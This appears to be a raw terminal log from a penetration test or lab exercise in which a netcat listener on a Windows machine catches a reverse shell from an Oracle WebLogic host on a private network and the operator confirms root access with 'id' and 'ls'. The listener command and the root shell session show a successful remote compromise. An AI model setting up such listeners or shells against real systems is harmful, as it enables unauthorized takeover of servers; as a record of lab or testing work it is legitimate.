 C:\Users\ASUS>nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.7: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.7] 36070: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@671de78ae4a6:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@671de78ae4a6:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@671de78ae4a6:~/Oracle/Middleware/user_projects/domains/base_domain#